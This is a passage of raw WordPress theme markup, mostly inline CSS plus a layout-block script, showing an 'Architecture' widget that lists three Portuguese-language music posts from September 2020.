				    display: block;
				}.tdi_139_944 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_139_944 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_140_091 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_140_091>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_140_091 .entry-thumb{
					background-position: center 50%;
				}.tdi_140_091 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_140_091 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_140_091 .td-module-meta-info,
				.ie11 .tdi_140_091 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_140_091 .td-module-meta-info{
					padding: 0 0 20px 0;
				
					border-color: #eaeaea;
				}.tdi_140_091 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_140_091 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_140_091 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dashed;
					border-color: #eaeaea;
				
					border-color: #f4f4f4;
				}.tdi_140_091 .td-post-vid-time{
					display: block;
				}.tdi_140_091 .td-post-category{
					display: none;
				}.tdi_140_091 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_140_091 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_140_091 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_140_091 .td-read-more{
					display: none;
				}.tdi_140_091 .entry-review-stars{
					display: inline-block;
				}.tdi_140_091 .td-icon-star,
                .tdi_140_091 .td-icon-star-empty,
                .tdi_140_091 .td-icon-star-half{
					font-size: 15px;
				}.tdi_140_091 .td-module-comments{
					display: none;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_140_091 .td-module-meta-info,
				.tdi_140_091 .td-next-prev-wrap{
					text-align: center;
				}.tdi_140_091 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_140_091 .td-category-pos-image .td-post-category{
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_140_091.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_140_091 .entry-title{
					margin: 8px 0 5px 0;
				
					font-size:17px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_140_091 .td-block-title a,
				.tdi_140_091 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_140_091 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140_091 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_140_091 .td-module-container:before{
					bottom: -18px;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_140_091 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140_091 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_140_091 .td-module-container:before{
					bottom: -18px;
				}.tdi_140_091 .td-post-author-name{
					display: inline-block;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_140_091 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_140_091 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_140_091 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_140_091 .td-module-container:before{
					bottom: -18px;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_140_091 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_140_091 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_140_091=new tdBlock();block_tdi_140_091.id="tdi_140_091";block_tdi_140_091.atts='{"modules_on_row":"","image_size":"","image_floated":"","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"eyJwb3J0cmFpdCI6ImlubGluZS1ibG9jayJ9","show_cat":"none","limit":"3","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","all_modules_space":"","category_id":"","show_date":"","modules_divider":"dashed","modules_divider_color":"#f4f4f4","meta_info_align":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category":"above","meta_info_horiz":"content-horiz-center","art_title":"8px 0 5px 0","custom_title":"Architecture","f_header_font_transform":"uppercase","meta_padding":"0 0 20px 0","hide_image":"yes","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140_091","tdc_css_class":"tdi_140_091","tdc_css_class_style":"tdi_140_091_rand_style"}';block_tdi_140_091.td_column_number="1";block_tdi_140_091.block_type="td_flex_block_1";block_tdi_140_091.post_count="3";block_tdi_140_091.found_posts="127";block_tdi_140_091.header_color="";block_tdi_140_091.ajax_pagination_infinite_stop="";block_tdi_140_091.max_num_pages="43";tdBlocksArray.push(block_tdi_140_091);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Architecture</span></h4></div><div id=tdi_140_091 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id=tdi_141_4be class=tdc-row><div class="vc_row tdi_142_e04  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_142_e04{
                    min-height: 0;
                }.tdi_142_e04,
				.tdi_142_e04 .tdc-columns{
				    display: block;
				}.tdi_142_e04 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_144_1b4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144_1b4{
                    vertical-align: baseline;
                }.tdi_144_1b4 > .wpb_wrapper,
				.tdi_144_1b4 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_144_1b4 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_144_1b4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_146_490 td-big-grid-flex-lightsky td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid=tdi_146_490>
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_146_490{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146_490{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                    -webkit-transition: transform 0.3s ease, opacity 0.3s;
                    transition: transform 0.3s ease, opacity 0.3s;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-post-category{
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_1 .td-module-container{
                    position: relative;
                }.td_block_big_grid_flex_1 .td-image-wrap{
                    padding-bottom: 75%;
                }.td_block_big_grid_flex_1 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_1 .td-module-title{
                    font-family: 'Roboto', sans-serif;
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                    margin: 0 0 9px 0;
                }.td_block_big_grid_flex_1 .td-editor-date{
                    display: inline-block;
                }div.tdi_146_490 .entry-thumb{
					background-position: center 50%;
				}div.tdi_146_490 .td-image-wrap{
					padding-bottom: 70%;
				}div.tdi_146_490 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 20px;
                    left: auto;
                    right: 20px;
                    transform: none;
				}div.tdi_146_490 .td-module-meta-info{
					text-align: center;
                    right: 0;
                    margin: 0 auto;
				
					top: 50%;
					transform: translateY(-50%);
				
					padding: 10px 20px 22px;
				}div.tdi_146_490 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				
					background-color: #222222;
				
					color: #ffffff;
				}div.tdi_146_490 .td-post-author-name{
					display: inline-block;
				}div.tdi_146_490 .td-post-date,
				div.tdi_146_490 .td-post-author-name span{
					display: inline-block;
				}div.tdi_146_490 .entry-review-stars{
					display: inline-block;
				
				    color: #fff;
				}div.tdi_146_490 .td-icon-star,
                div.tdi_146_490 .td-icon-star-empty,
                div.tdi_146_490 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_146_490 .td-big-grid-flex-post:nth-child(3n+1){
					clear: both;
				}div.tdi_146_490 .td-module-thumb:after{
				    content: '';
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
				    background-color: rgba(77,178,236,0.2);
				    opacity: 0;
				    z-index: 1;
                    -webkit-transition: opacity 0.4s ease 0.2s;
                    -moz-transition: opacity 0.4s ease 0.2s;
                    -o-transition: opacity 0.4s ease 0.2s;
                    transition: opacity 0.4s ease 0.2s;
                    pointer-events: none;
				}div.tdi_146_490 .td-module-container:hover .td-module-thumb:after{
				    opacity: 1;
				}div.tdi_146_490 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.7) 100%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.7) 100%,rgba(0,0,0,0));
				}div.tdi_146_490 .td-module-container:hover .td-post-category{
					background-color: #ffffff;
				
					color: #222222;
				}div.tdi_146_490 .entry-title{
					margin: 8px 0;
				
					font-size:18px !important;line-height:1.3 !important;font-weight:300 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) div.tdi_146_490 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_1 .td-big-grid-flex-post {
                        width: 100%;
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_490 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_490 .td-big-grid-flex-post {
                        width: 33.33333333%;
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_490 .td-big-grid-flex-post {
                        padding-left: 2px;
                        padding-right: 2px;
                    }
                    div.tdi_146_490 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_146_490 .td-big-grid-flex-post {
                        margin-bottom: 4px;
                    }
                    div.tdi_146_490 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_490 .td-big-grid-flex-post:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    div.tdi_146_490 .td-big-grid-flex-post .td-module-container:before {
                        display: block !important;
                    }
                    div.tdi_146_490 .td-big-grid-flex-post:nth-last-child(-n+3) .td-module-container:before {
                        display: none !important;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_146_490 .td-big-grid-flex-post{
					clear: none !important;
				}div.tdi_146_490 .td-big-grid-flex-post:nth-child(3n+1){
					clear: both !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_146_490 .td-image-wrap{
					padding-bottom: 80%;
				}div.tdi_146_490 .td-module-meta-info{
					padding: 2px 10px 16px;
				}div.tdi_146_490 .td-big-grid-flex-post{
					clear: none !important;
